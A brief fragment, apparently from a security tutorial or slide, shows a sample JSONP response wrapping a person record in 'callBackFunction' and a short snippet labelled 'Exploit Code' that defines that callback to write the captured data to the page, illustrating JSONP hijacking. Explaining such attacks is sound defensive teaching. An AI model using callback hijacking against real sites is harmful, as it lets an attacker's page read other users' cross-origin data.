 Call Back Function
 JSON Format Being Tested:
callBackFunction ({
"person":{
"name":"Joe Smith",
"location":"London",
“fruit":"Apples"
}
})
Exploit Code:
function
callBackFunction(data)
{
document.write(data);
}
 